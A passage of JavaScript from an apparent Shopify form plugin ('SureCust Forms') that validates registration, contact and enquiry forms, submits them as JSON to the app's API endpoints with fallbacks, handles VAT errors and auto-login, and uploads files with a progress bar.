							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.innerText="Please use work email.";
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			});
		}
		formSelects.forEach(formSelect => {
			var checkData = formSelect.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formSelect.value !== '' ){}else{
					required = 1;
					var formSelectBox = formSelect.closest('.onst-field');
					var formSelectWarning = formSelectBox.querySelectorAll(".onst-warning");
					formSelectWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});
		formTextareas.forEach(formTextarea => {
			var checkData = formTextarea.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formTextarea.value !== '' ){}else{
					required = 1;
					var formTextareaBox = formTextarea.closest('.onst-field');
					var formTextareaWarning = formTextareaBox.querySelectorAll(".onst-warning");
					formTextareaWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});



		if( required == 0 ){
			var formData = {};
			// Iterate over form elements
			for (var i = 0; i < formElement.elements.length; i++) {
				var element = formElement.elements[i];
				if (element.tagName !== "BUTTON") {
				  if (element.type === "checkbox") {
					if( element.name == "wcustomer[subscribe]" ){
						if( element.checked ){
							formData[element.name] = true;
						}else{
							formData[element.name] = false;
						}
					}else{
						var checkboxes = formElement.elements[element.name];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var j = 0; j < checkboxes.length; j++) {
						  // Check if the checkbox is checked
						  if (checkboxes[j].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[j].value);
						  }
						}
						formData[element.name] = checkedValues;
					}
				  }else{
					if (element.type === "radio") {
						formData[element.name] = formElement.elements[element.name].value;
					}else{
						if( element.name && element.name.includes("surecust") ){}else{
							formData[element.name] = element.value;
						}
					}
				  }
				}
			}
			if( targetButton.classList.contains('onstloading') ){}else{
				var formType = '';
				if( formData['wcustomer[formtype]'] == targetButtonType && formData['wcustomer[formtype]'] == targetFormType ){
					formType = formData['wcustomer[formtype]'];
				}
				if( formType == "" ){
					location.reload();
					return false;
				} 
				var postData = formData;
				targetButton.classList.add('onstloading');
				var formSubmissionUrl = '/api/cwcustomerregister';
				if( formType == 'wholesale' ){
					formSubmissionUrl = '/api/cwcustomerregister';
				}
				if( formType == 'contact' ){
					formSubmissionUrl = '/api/cwcustomercontact';
				}
				if( formType == 'customer' ){
					formSubmissionUrl = '/api/ccustomerregister';
				}
				if( formType == 'productenquiry' ){
					formSubmissionUrl = '/api/cwcustomerproductenquiry';
				}

				fetch(appurl+''+formSubmissionUrl,{
					method: 'POST',
					headers: {
						'Content-Type': 'application/json', // Set the content type to JSON
					},
					body: JSON.stringify(postData), // Convert the data to JSON format
				}).then(response => {
					// Check if the request was successful
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					// Parse the response as JSON and return it
					return response.json();
				}).then(data => {
					// Handle the data from the response
					if( data.allow ){
						if( data.status == "already" ){
							for (var i = 0; i < emailwarning.length; i++) {
								var alreadymessage = emailwarning[i].getAttribute('data-already');
								emailwarning[i].innerText=alreadymessage;
								emailwarning[i].classList.add('onstactive');
							}
						}
						if( data.status == "new" ){
							for (let i = 0; i < formInputs.length; i++) {
								if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
									formInputs[i].value="";
								}	
							}
							for (let i = 0; i < formSelects.length; i++) {
								if( formSelects[i].getAttribute('name') ){
									formSelects[i].value="";
								}
							}
							for (let i = 0; i < formTextareas.length; i++) {
								formTextareas[i].value="";
							}
							for (var i = 0; i < successmessage.length; i++) {
								if( data.msgsuccess ){
									if( data.msgsuccess !== '' ){
										successmessage[i].innerHTML=data.msgsuccess;
									}
								} 
								successmessage[i].classList.add('onstactive');
								if( data.branding ){
									if( brandingadded ){}else{
										brandingadded = true;
										successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
									}
								}
							}
							if( data.skip ){
								if( data.skip == true ){
									var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
									var countForm = 0;
									loginFormBox.forEach(loginFormBoxEl => {
										if( countForm == 0 ){
											var loginForm = loginFormBoxEl.querySelector('form');
											var email = postData['wcustomer[email]'];
											var ppassword = postData['wcustomer[password]'];
											if (window.Shopify && window.Shopify.captcha) {
												if( data.redirect ){
													if( data.redirect !== '' ){
														loginForm.querySelector('input[name="return_to"]').value=data.redirect;
													}
												} 
												loginForm.querySelector('input[name="customer[email]"]').value=email;
												loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
												window.Shopify.captcha.protect(loginForm, () => {
													loginForm.submit();
												});
											} else {
												//loginForm.submit();
											}
										}
										countForm = countForm+1;
									});
								}
							}else{
								if( data.redirect ){
									if( data.redirect !== '' ){
										location.href=data.redirect;
									}
								} 
							}
						}
						targetButton.classList.remove('onstloading');
					}else{
						if( data.vat ){
							if( data.vat == 'notvalid' ){
								formInputs.forEach(formInput => {
									var getName = formInput.getAttribute('name');
									if( getName == 'Partita IVA' ){
										var formInputParent = formInput.closest('.onst-field');
										var warningElement = formInputParent.querySelector('.onst-warning');
										if( warningElement ){
											warningElement.innerText="Partita IVA non valida";
											warningElement.classList.add('onstactive');
										}
									}
								});
							}
							targetButton.classList.remove('onstloading');
						}else{
							location.reload();
						}
					}
				}).catch(error => {
					if( formType == 'wholesale' ){
						fetch(appurl+'/api/cwcustomerregisterb',{
							method: 'POST',
							headers: {
								'Content-Type': 'application/json', // Set the content type to JSON
							},
							body: JSON.stringify(postData), // Convert the data to JSON format
						}).then(response => {
							// Check if the request was successful
							if (!response.ok) {
								throw new Error('Network response was not ok');
							}
							// Parse the response as JSON and return it
							return response.json();
						}).then(data => {
							// Handle the data from the response
							if( data.allow ){
								if( data.status == "already" ){
									for (var i = 0; i < emailwarning.length; i++) {
										var alreadymessage = emailwarning[i].getAttribute('data-already');
										emailwarning[i].innerText=alreadymessage;
										emailwarning[i].classList.add('onstactive');
									}
								}
								if( data.status == "new" ){
									for (let i = 0; i < formInputs.length; i++) {
										if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
											formInputs[i].value="";
										}	
									}
									for (let i = 0; i < formSelects.length; i++) {
										if( formSelects[i].getAttribute('name') ){
											formSelects[i].value="";
										}
									}
									for (let i = 0; i < formTextareas.length; i++) {
										formTextareas[i].value="";
									}
									for (var i = 0; i < successmessage.length; i++) {
										successmessage[i].classList.add('onstactive');
										if( data.branding ){
											if( brandingadded ){}else{
												brandingadded = true;
												successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
											}
										}
									}
									if( data.skip ){
										if( data.skip == true ){
											var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
											var countForm = 0;
											loginFormBox.forEach(loginFormBoxEl => {
												if( countForm == 0 ){
													var loginForm = loginFormBoxEl.querySelector('form');
													var email = postData['wcustomer[email]'];
													var ppassword = postData['wcustomer[password]'];
													if (window.Shopify && window.Shopify.captcha) {
														if( data.redirect ){
															if( data.redirect !== '' ){
																loginForm.querySelector('input[name="return_to"]').value=data.redirect;
															}
														}
														loginForm.querySelector('input[name="customer[email]"]').value=email;
														loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
														window.Shopify.captcha.protect(loginForm, () => {
															loginForm.submit();
														});
													} else {
														//loginForm.submit();
													}
												}
												countForm = countForm+1;
											});
										}
									}else{
										if( data.redirect ){
											if( data.redirect !== '' ){
												location.href=data.redirect;
											}
										} 
									}
								}
								targetButton.classList.remove('onstloading');
							}else{
								if( data.vat ){
									if( data.vat == 'notvalid' ){
										formInputs.forEach(formInput => {
											var getName = formInput.getAttribute('name');
											if( getName == 'Partita IVA' ){
												var formInputParent = formInput.closest('.onst-field');
												var warningElement = formInputParent.querySelector('.onst-warning');
												if( warningElement ){
													warningElement.innerText="Partita IVA non valida";
													warningElement.classList.add('onstactive');
												}
											}
										});
									}
									targetButton.classList.remove('onstloading');
								}else{
									location.reload();
								}
							}
						}).catch(error => {
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						});
					}else{
						if( formType == 'contact' ){
							fetch(appurl+'/api/cwcustomercontactb',{
								method: 'POST',
								headers: {
									'Content-Type': 'application/json', // Set the content type to JSON
								},
								body: JSON.stringify(postData), // Convert the data to JSON format
							}).then(response => {
								// Check if the request was successful
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								// Parse the response as JSON and return it
								return response.json();
							}).then(data => {
								// Handle the data from the response
								if( data.allow ){
									if( data.status == "already" ){
										for (var i = 0; i < emailwarning.length; i++) {
											var alreadymessage = emailwarning[i].getAttribute('data-already');
											emailwarning[i].innerText=alreadymessage;
											emailwarning[i].classList.add('onstactive');
										}
									}
									if( data.status == "new" ){
										for (let i = 0; i < formInputs.length; i++) {
											if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
												formInputs[i].value="";
											}	
										}
										for (let i = 0; i < formSelects.length; i++) {
											if( formSelects[i].getAttribute('name') ){
												formSelects[i].value="";
											}
										}
										for (let i = 0; i < formTextareas.length; i++) {
											formTextareas[i].value="";
										}
										for (var i = 0; i < successmessage.length; i++) {
											successmessage[i].classList.add('onstactive');
											if( data.branding ){
												if( brandingadded ){}else{
													brandingadded = true;
													successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
												}
											}
										}
										if( data.skip ){
											if( data.skip == true ){
												var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
												var countForm = 0;
												loginFormBox.forEach(loginFormBoxEl => {
													if( countForm == 0 ){
														var loginForm = loginFormBoxEl.querySelector('form');
														var email = postData['wcustomer[email]'];
														var ppassword = postData['wcustomer[password]'];
														if (window.Shopify && window.Shopify.captcha) {
															loginForm.querySelector('input[name="customer[email]"]').value=email;
															loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
															window.Shopify.captcha.protect(loginForm, () => {
																loginForm.submit();
															});
														} else {
															//loginForm.submit();
														}
													}
													countForm = countForm+1;
												});
											}
										}else{
											if( data.redirect ){
												if( data.redirect !== '' ){
													location.href=data.redirect;
												}
											} 
										}
									}
									targetButton.classList.remove('onstloading');
								}else{
									if( data.vat ){
										if( data.vat == 'notvalid' ){
											formInputs.forEach(formInput => {
												var getName = formInput.getAttribute('name');
												if( getName == 'Partita IVA' ){
													var formInputParent = formInput.closest('.onst-field');
													var warningElement = formInputParent.querySelector('.onst-warning');
													if( warningElement ){
														warningElement.innerText="Partita IVA non valida";
														warningElement.classList.add('onstactive');
													}
												}
											});
										}
										targetButton.classList.remove('onstloading');
									}else{
										location.reload();
									}
								}
							}).catch(error => {
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							});
						}else{
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						}
					}
				});
			}
		}
	}

	function formFieldUploadFunction(uploadField){
		var file = uploadField.files[0];
		var fieldBox = uploadField.closest('.onst-upload-field');
		var formElement = uploadField.closest('.onst-custom-form');
		var checkData = uploadField.getAttribute('data-required');
		var errorMsg = fieldBox.querySelector('.onst-warning');

		var uploadBar = fieldBox.querySelector('.upload-file-loader');
		var progressBar = fieldBox.querySelector('.upload-loader-progress');
		var uploadFileValue = fieldBox.querySelector('input[type="hidden"]');
		
		var fileNameText = fieldBox.querySelector('.onst-selected-file-name');
		var errorMessage = errorMsg.getAttribute('data-required');
		var validMessage = errorMsg.getAttribute('data-valid');
		var customerIdInput = formElement.querySelector('input[name="wcustomer[id]"]');
		var shopInput = formElement.querySelector('input[name="wcustomer[shop]"]');
		var submitButton = formElement.querySelector('.onst-custom-form-submit');
		
		if( checkData == 'true' ){
			if (!file) {
				fileNameText.innerText = '';
				errorMsg.innerText = errorMessage;
				errorMsg.classList.add('onstactive');
				return;
			}
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = validMessage;
		fileNameText.innerText = file.name;
		var maxSizeInBytes = 5 * 1024 * 1024;
		if( shopInput.value == 'emanaskin.myshopify.com' ){
			maxSizeInBytes = 25 * 1024 * 1024;
		}
		if (file.size > maxSizeInBytes) {
			errorMsg.classList.add('onstactive');
			uploadField.value="";
			return;
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = errorMessage;

		var formData = new FormData();
		formData.append('file', file);
		formData.append('shop', shopInput.value);
		formData.append('customer', customerIdInput.value);

		submitButton.classList.add('uploading-file');
		
		uploadBar.classList.add('onstactive');

		var xhr = new XMLHttpRequest();
		xhr.open('POST', appurl + '/api/uploadfilefunc', true);
	
		// Track upload progress
		xhr.upload.addEventListener('progress', function (event) {
			if (event.lengthComputable) {
				var percentComplete = (event.loaded / event.total) * 100;
				progressBar.style.width=percentComplete.toFixed(2)-5 + '%';
			}
		});
		
		xhr.onload = function () {
			if (xhr.status === 200) {
				var data = JSON.parse(xhr.responseText);
				if( data.allow ){
					submitButton.classList.remove('uploading-file');
					uploadFileValue.value=data.file_path;
					uploadBar.classList.remove('onstactive');
					progressBar.style.width='1%';
				}else{
					console.error('Not Allowed');
					alert("Something went wrong, Please try after reload");
					location.reload();
				}
			} else {
				// Request failed
				console.error('Upload failed with status ' + xhr.status);
				alert("Something went wrong, Please try after reload");
				location.reload();
			}
		};
	
		xhr.onerror = function () {
			console.error('Request failed');
			alert("Something went wrong, Please try after reload");
			location.reload();
		};
	
		xhr.send(formData);
		
	}
	
	function rearrangeArrayByPosition(array) {
		// Sort the array of objects based on the 'position' property
		array.sort((a, b) => a.position - b.position);
		return array;
	}
 
}


if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', onReady);
} else {
  onReady();
}